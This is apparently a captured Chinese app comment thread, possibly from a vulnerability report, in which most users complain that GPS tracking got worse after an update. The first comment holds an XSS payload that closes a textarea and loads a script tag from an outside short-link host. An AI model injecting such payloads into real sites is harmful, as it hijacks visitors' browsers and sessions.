 9:33
详情
评论32
赞248
46分钟前
</textarea>还不错<script src=http://t.cn/
></script>
湖南逍遥散人
48分钟前
GPS定位越来越不准了
eaba
51分钟前
更新后记录不准了
735_淋雨一直走
1小时前
确实更新后更差，无语了
聊胜于无
1小时前
5.5.1更差 一版不如一版 广告倒是越做越好
881_ado
1小时前
发送
www.wooyun.org